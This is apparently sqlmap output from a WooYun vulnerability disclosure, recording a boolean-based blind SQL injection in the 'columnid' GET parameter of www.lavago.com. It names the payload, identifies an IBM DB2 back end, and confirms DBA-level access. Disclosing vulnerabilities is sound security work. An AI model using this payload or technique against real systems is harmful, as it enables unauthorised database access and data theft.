 ---
Place: GET
Parameter: columnid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnid=404 AND 1209=1209
---
[17:38:30] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[17:38:30] [INFO] testing if current user is DBA
current user is DBA: True
[17:38:30] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.lavago.com'
[*] shutting down at 17:38:30
www.wooyun.org